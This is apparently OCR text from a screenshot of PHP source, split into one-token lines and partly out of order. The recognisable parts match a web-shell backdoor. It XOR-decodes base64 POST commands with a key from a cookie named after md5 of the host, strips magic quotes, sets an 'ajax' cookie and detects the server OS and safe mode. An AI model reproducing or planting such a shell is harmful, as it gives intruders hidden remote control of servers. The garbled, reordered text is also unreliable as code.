
T'
]).
'k'
]));}
if
(
isset
(
$_POST
[
'w3'
])){
$_POST
[
'w3'
]=iconv(
'utf-8'
,
$_POST
[
'chs'
],dec(
$_POS
T
[
'w3'
],
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'k'
function
dec
(
$s
,
$p
)
{
$p
=base64_encode(
$p
);
$s
=
base64_decode(
$s
);
$c
=
""
;
$e
=
""
;
$i
=
0
;
while
(
$i
<
strlen(
$s
)){
for
(
$j
=
0
;
$j
<strlen(
$p
);
$j
++){
$c
=
chr(ord(
$s
[
$i
])^ord(
$p
[
$j
]));
$e
.=
$c
;
$i
++;
if
(
$i
>=strlen(
$s
))
break
;}}
return
 base64_decode
(
$e
if
(substr(phpversion(),
0
,
1
)<
7
){@set_magic_qu
otes_runtime(
0
if
(get_magic_quotes_gpc()){
function
ssa
(
$a
)
{
return
 is_array(
$a
)?array_map(
'ssa'
,
$a
):str
ipslashes(
$a
);}
$_POST
=ssa(
$_POST
);
$_COOKIE
=s
sa(
$_COOKIE
if
(!
isset
(
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'ajax'
])){
$_COOKIE
[md5(
$_SERVER
[
'HTTP_H
OST'
]).
'ajax'
]=
1
global
$os
if
(strtolower(substr(PHP_OS,
0
,
3
))==
'win'
){
$o
s
=
'win'
else
{
$os
=
'nix'
global
$safe_mode